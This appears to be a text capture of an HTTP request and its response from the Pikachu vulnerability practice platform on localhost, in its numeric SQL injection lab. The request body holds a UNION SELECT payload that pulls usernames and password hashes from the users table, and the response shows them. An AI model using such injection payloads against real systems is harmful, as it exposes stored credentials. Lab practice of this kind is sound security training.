 text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding : gzip, deflate
Content-Type : application/x-www-form-urlencoded
Content-Length : 108
Origin : http://127.0.0.1:88
Connection : close
Referer :
http://127.0.0.1:88/DX/pikachu/vul/sqli/sqli_id.php
Cookie : BEEFHOOK =
; PHPSESSID =
tv5quitiil7c8nomuh4mg6vvv1
Upgrade-Insecure-Requests : 1
Sec-Fetch-Dest : document
Sec-Fetch-Mode : navigate
Sec-Fetch-Site : same-origin
Sec-Fetch-User : ?1
id=0 union select
group_concat(username),group_concat(password) from
pikachu.users&submit=%E6%9F%A5%E8%AF%A2
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入
点一下提示~
select your userid?
---
查询
hello,admin,pikachu,test
your email is:
e10adc3949ba59abbe56e057f20f883e,670b14728ad9902aecba32